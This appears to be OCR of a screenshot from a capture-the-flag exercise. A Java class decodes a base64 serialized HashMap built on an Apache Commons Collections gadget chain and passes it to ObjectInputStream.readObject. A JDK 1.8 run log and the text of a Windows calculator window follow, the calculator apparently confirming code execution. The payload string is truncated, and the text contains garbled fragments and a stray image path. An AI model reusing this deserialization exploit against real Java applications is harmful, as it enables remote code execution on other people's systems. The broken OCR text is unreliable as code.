 public class Test {
public static void main(String[] args) throws IOException, ClassNotFoundException {
String bugstr = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZ
String result = "";
byte[] decode = Base64.getDecoder().decode(bugstr);
ObjectInputStream inputStream = new ObjectInputStream(new ByteArrayInputStream(decode));
Object object = inputStream.readObject();
result = object.toString();
}
}
est
a\store\jdk1.8.0_65\bin\java.exe ...
s finished with exit code 0
main > java > org > example > ctf > Test
4 spaces
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =